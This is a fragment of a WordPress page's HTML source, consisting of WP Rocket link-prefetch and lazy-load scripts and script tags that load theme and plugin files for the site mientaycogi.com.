"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://mientaycogi.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://mientaycogi.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=f41b1d596d81a0ab113b1f85139ed2c2' id='tdb_js_posts_autoload-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://mientaycogi.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.2' id='td-site-min-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://mientaycogi.com/wp-includes/js/comment-reply.min.js?ver=6.2.2' id='comment-reply-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://mientaycogi.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f41b1d596d81a0ab113b1f85139ed2c2' id='tdb_js_files_for_front-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://mientaycogi.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='ez-toc-js-cookie-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://mientaycogi.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='ez-toc-jquery-sticky-kit-js' defer></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"1","width":"auto","scroll_offset":"30"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://mientaycogi.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.46-1680598164' id='ez-toc-js-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" async custom-element="amp-auto-ads"
        src="https://mientaycogi.com/wp-content/cache/min/1/v0/amp-auto-ads-0.1.js?ver=1680599103">
</script>
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://mientaycogi.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1692805374 -->